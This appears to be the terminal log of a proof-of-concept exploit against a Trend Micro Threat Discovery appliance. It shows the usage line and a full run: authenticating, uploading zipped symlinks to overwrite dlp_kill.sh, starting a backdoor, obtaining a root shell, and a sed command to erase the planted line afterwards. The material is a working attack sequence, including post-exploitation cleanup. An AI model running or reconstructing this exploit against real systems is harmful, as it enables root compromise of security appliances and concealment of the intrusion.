 saturn:trend_micro_threat_discovery_dlp_policy_upload_rce mr_me$ ./poc.py
(+) usage: ./poc.py <target> <pass>
(+) eg: ./poc.py 172.16.175.123 admin
saturn:trend_micro_threat_discovery_dlp_policy_upload_rce mr_me$ ./poc.py 172.16.175.123 admin123
(+) logged into the target...
(+) performing initial preflight attack...!
(+) uploading the zipped symlink...
(+) successfuly uploaded the zipped symlink
(+) extracting the symlink...
(+) extracted the symlink!
(+) uploading the zipped dlp_kill.sh...
(+) successfuly uploaded the zipped log_cache.sh
(+) extracting the dlp_kill.sh to /opt/TrendMicro/MinorityReport/bin/...
(+) extracted the dlp_kill.sh file!
(+) starting backdoor...
(+) backdoor started !
(+) dont forget to clean /opt/TrendMicro/MinorityReport/bin/dlp_kill.sh !
(+) run: sed -i '$ d' /opt/TrendMicro/MinorityReport/bin/dlp_kill.sh
id
uid=0(root) gid=0(root)